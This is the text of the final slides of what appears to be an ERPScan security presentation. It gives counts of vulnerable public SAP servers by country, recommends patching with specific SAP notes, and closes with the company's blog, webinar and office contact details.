





# 78 United States

42 India 38 Chile

28 Germany

25 Brazil

23 Australia

19 France

13 Singapore

12 Turkey

12 Taiwan

11 Spain

11 Republic of Korea

11 Colombia

10 Italy

9 Russian Federation

\*\*\*

Almost 500 public SAP servers are Vulnerable



• Update CRM (2547431)

**PATCH** • Upgrade to Redwood 9

**DERPScan** 

• Install SAP note 2486657 (exploited in the wild)



## **THANK YOU**



**Read our blog erpscan.com/category/press-center/blog/**

**Join our webinars erpscan.com/category/press-center/events/**



**Subscribe to our newsletters eepurl.com/bef7h1**



**USA:**

228 Hamilton Avenue, Fl. 3, Palo Alto, CA. 94301 **Phone** 650.798.5255



 $\Box$ 

**EU:**

Luna ArenA 238 Herikerbergweg, 1101 CM Amsterdam **Phone** +31 20 8932892

**erpscan.com inbox@erpscan.com**

**EU:** Štětkova 1638/18, Prague 4 - Nusle, 140 00, Czech Republic